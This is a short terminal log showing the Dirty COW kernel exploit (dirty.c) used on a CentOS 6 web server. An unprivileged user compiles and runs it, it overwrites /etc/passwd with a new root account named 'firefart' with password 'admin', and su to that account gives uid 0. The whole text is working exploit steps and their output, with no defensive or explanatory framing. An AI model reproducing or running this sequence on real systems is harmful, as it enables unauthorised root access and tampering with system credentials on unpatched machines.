 16:34:04 - webadmin@webserver1 :)
~ => uname -a
Linux webserver1 2.6.32-642.el6.x86_64 #1 SMP Tue May 10 17:27:01 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
16:34:12 - webadmin@webserver1 :)
~ => id
uid=501(webadmin) gid=501(webadmin) 组=501(webadmin)
16:37:19 - webadmin@webserver1 :)
~ => gcc -pthread dirty.c -o dirty -lcrypt
16:38:40 - webadmin@webserver1 :)
~ => ./dirty admin
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: admin
Complete line:
firefart:fikF6I.XwWM36:0:0:pwned:/root:/bin/bash
mmap: 7f3ce44a2000
^C
16:38:54 - webadmin@webserver1 :)
~ => su firefart
密码：
[firefart@webserver1 webadmin]# id
uid=0(firefart) gid=0(root) 组=0(root)
[firefart@webserver1 webadmin]#